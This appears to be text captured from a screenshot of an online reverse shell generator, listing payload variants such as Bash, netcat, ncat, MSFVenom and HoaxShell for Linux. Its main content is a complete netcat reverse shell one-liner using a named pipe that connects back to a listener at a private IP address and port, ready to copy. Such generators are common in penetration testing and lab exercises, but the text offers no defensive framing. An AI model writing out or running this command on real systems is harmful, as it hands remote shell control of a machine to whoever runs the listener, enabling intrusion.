 Revshell - Online - Reverse Shell Generator
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.2.115 6047 >/tmp/f
Shell sh Encoding None
Raw Copy
ENG
19:37
01/27/2025